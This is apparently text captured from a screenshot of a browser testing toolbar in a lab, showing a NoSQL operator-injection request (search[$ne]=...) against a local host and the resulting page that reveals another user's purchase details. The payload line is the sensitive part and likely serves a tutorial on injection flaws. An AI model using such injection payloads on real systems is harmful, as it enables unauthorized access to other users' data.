 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL
http://192.168.2.105/home.php?search[$ne]=bob@gmail.com&Search=Search
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Welcome to Dashboard...
You are logged in as: user [logout]
Search Values
Search
Your Purchase Details:
2 product found.
Email: jim@gmail.com
Product Name: book
Price: 50USD